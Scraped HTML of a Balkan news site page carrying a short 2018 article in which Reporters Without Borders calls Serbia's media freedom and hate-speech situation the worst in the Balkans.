	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/" title="Ovo su najbolji načini za povećanje unosa gvožđa">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ovo su najbolji načini za povećanje unosa gvožđa" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/" title="Ovo su najbolji načini za povećanje unosa gvožđa">Ovo su najbolji načini za povećanje unosa gvožđa</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T22:49:56+01:00">8 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/" title="Ovako sočan banana kruh još niste probali">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ovako sočan banana kruh još niste probali" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/" title="Ovako sočan banana kruh još niste probali">Ovako sočan banana kruh još niste probali</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T22:47:11+01:00">8 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/cokoladni-oreo-kolac/" title="ČOKOLADNI OREO KOLAČ">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="ČOKOLADNI OREO KOLAČ" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/" title="ČOKOLADNI OREO KOLAČ">ČOKOLADNI OREO KOLAČ</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T22:46:11+01:00">8 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:02:50+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Fini muffini od kokosa bez trunke brašna" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:56+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:13+01:00">1 day ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/regija/" itemprop="item"><span itemprop="name">Regija</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/" itemprop="item"><span itemprop="name">Reporteri bez granica: Stanje u medijima Srbije najgore na Balkanu</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-182690" class="post-182690 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-14"><a href="https://www.balkanplus.net/category/vijesti/regija/" rel="category tag">Regija</a></li></ul><h1 class="entry-title"itemprop='name'>Reporteri bez granica: Stanje u medijima Srbije najgore na Balkanu</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/" rel="bookmark"><time class="entry-date published updated" datetime="2018-11-14T08:17:40+01:00">7 years ago</time></a></span><a href="https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="770" height="433" src="https://www.balkanplus.net/wp-content/uploads/2018/11/novinari_epa.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2018/11/novinari_epa.jpg 770w, https://www.balkanplus.net/wp-content/uploads/2018/11/novinari_epa-300x169.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2018/11/novinari_epa-768x432.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Stanje u medijima i govor mržnje u Srbiji najgori je u poređenju sa svim zemljama Balkana, rekla je  Pauline Ades-Mevel iz organizacije Reporteri bez granica (RSF), prenijela je Beta.</p>
<p>Ona je za list Danas od srijede, 14. novembra, kazala da je to jedan od zaključaka RSF, nakon sastanka sa predstavnicima srodnih međunarodnih organizacija.</p>
<p>„Imala sam sastanke sa najvišim predstavnicima organizacija koje rade na slobodi medija i složili smo se da je situacija u medijima u Srbiji mnogo gora nego u drugim balkanskim zemljama. Nivo govora mržnje je zabrinjavajući, a ponižavanje novinara je sve češće i mi to moramo osuditi“, kazala je Ades-Medel.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Prema njenim riječima, na sastanku je jedna od tema bila i karikatura sa likom Adolfa Hitlera koju je Danas objavio.</p>
<p><strong>U pripremi komentar za Johannesa Hahna</strong></p>
<p>„Iako predsjednik Vučić (Aleksandar) tvrdi da je karikatura na naslovnoj strani Danasa primjer slobode govora, da on to poštuje, da se zalaže za slobodu medija i vladavinu prava, nažalost, ne prođe nijedna jedina sedmica da neko od novinara u Srbiji nije uvrijeđen, napadnut ili ponižen od strane državnih zvaničnika i predstavnika vlasti“, ocijenila je Ades-Medel.</p>
<p>Dodala je da osuđuje način na koji su na karikaturu reagovali predstavnici vlasti, uključujući i saopštenje Ministarstva kulture i informisanja.</p>
<p>Ona je istakla da RSF priprema komentar i za evropskog komesara Johannesa Hahna o stanju medija u Srbiji.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/pijani-vozaci-su-jednom-nogom-u-zatvoru-a-drugom-u-grobu/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Pijani vozači su jednom nogom u zatvoru, a drugom u grobu</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/austrija-odluka-kosova-o-carinama-za-nas-neshvatljiva/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Austrija: Odluka Kosova o carinama za nas neshvatljiva</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='182690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cad74dbe1f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-182690 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-280344" class="post-280344 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-lifestyle category-nogomet category-regija category-savjeti category-showbiz category-svijet category-tehnologija category-vijesti category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="498" height="629" src="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png 498w, https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2-238x300.png 238w" sizes="(max-width: 498px) 100vw, 498px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/">IMAM 27 GODINA I ZADNJE 3 GODINE PRED BOŽIĆ SPAKUJEM 50 KOVERTI PO 50 EURA…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-16T23:19:19+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-273412" class="post-273412 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="647" height="357" src="https://www.balkanplus.net/wp-content/uploads/2022/06/sd4fsd5f4s6d.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/06/sd4fsd5f4s6d.png 647w, https://www.balkanplus.net/wp-content/uploads/2022/06/sd4fsd5f4s6d-300x166.png 300w" sizes="(max-width: 647px) 100vw, 647px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ucenice-iz-tuzle-napravile-lijek-protiv-upale-pluca-zlatna-medalja-u-indoneziji-za-biljni-preparat/">Učenice Iz Tuzle Napravile Lijek Protiv Upale Pluća: Zlatna Medalja U Indoneziji Za Biljni Preparat</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ucenice-iz-tuzle-napravile-lijek-protiv-upale-pluca-zlatna-medalja-u-indoneziji-za-biljni-preparat/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-16T22:55:31+02:00">4 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/ucenice-iz-tuzle-napravile-lijek-protiv-upale-pluca-zlatna-medalja-u-indoneziji-za-biljni-preparat/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-269414" class="post-269414 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="664" height="446" src="https://www.balkanplus.net/wp-content/uploads/2022/03/sldkfjskdfjlskjfdlksjflksdjflsd.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2022/03/sldkfjskdfjlskjfdlksjflksdjflsd.png 664w, https://www.balkanplus.net/wp-content/uploads/2022/03/sldkfjskdfjlskjfdlksjflksdjflsd-300x202.png 300w" sizes="auto, (max-width: 664px) 100vw, 664px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/najava-potresa-u-hrvatskoj-hljeb-bi-mogao-dosegnuti-nezapamcenu-cijenu/">Najava “Potresa” U Hrvatskoj: Hljeb Bi Mogao Dosegnuti Nezapamćenu Cijenu</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/najava-potresa-u-hrvatskoj-hljeb-bi-mogao-dosegnuti-nezapamcenu-cijenu/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-26T18:15:22+01:00">4 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/najava-potresa-u-hrvatskoj-hljeb-bi-mogao-dosegnuti-nezapamcenu-cijenu/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-265430" class="post-265430 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1064" height="785" src="https://www.balkanplus.net/wp-content/uploads/2022/01/skldfklsdjfksld.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2022/01/skldfklsdjfksld.jpg 1064w, https://www.balkanplus.net/wp-content/uploads/2022/01/skldfklsdjfksld-300x221.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2022/01/skldfklsdjfksld-1024x755.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2022/01/skldfklsdjfksld-768x567.jpg 768w" sizes="auto, (max-width: 1064px) 100vw, 1064px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/beograd-bi-srce-i-dusu-dao-da-si-ziv-isplivao-srpkinja-napisala-potresnu-pesmu-za-nestalog-mateja/">Beograd bi SRCE i dušu dao da si ŽIV isplivao: Srpkinja napisala POTRESNU pesmu za nestalog Mateja</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/beograd-bi-srce-i-dusu-dao-da-si-ziv-isplivao-srpkinja-napisala-potresnu-pesmu-za-nestalog-mateja/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-17T19:50:21+01:00">4 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/beograd-bi-srce-i-dusu-dao-da-si-ziv-isplivao-srpkinja-napisala-potresnu-pesmu-za-nestalog-mateja/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/">Ovo su najbolji načini za povećanje unosa gvožđa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:49</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a 